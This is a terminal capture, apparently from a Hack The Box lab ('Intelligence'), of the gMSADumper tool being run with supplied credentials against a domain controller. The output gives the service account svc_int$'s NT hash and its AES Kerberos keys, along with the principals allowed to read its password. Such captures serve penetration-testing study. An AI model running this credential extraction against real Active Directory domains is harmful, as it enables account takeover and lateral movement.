 Trash
(kali㉿kali)-[~/HTB/Intelligence/gMSADumper]
$ python3 gMSADumper.py -u 'Ted.Graves' -p 'Mr.Teddy' -d 'intelligence.htb' -l 10.10.10.248
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::ff3418066942aa8bd228ea17dc71999a
svc_int$:aes256-cts-hmac-sha1-96:30844881b57965c3a115cafa00eb0935928ff0af889f3818e0bc1ccf50c0cbfb
svc_int$:aes128-cts-hmac-sha1-96:327f8f8594183dfe4f430986556147b2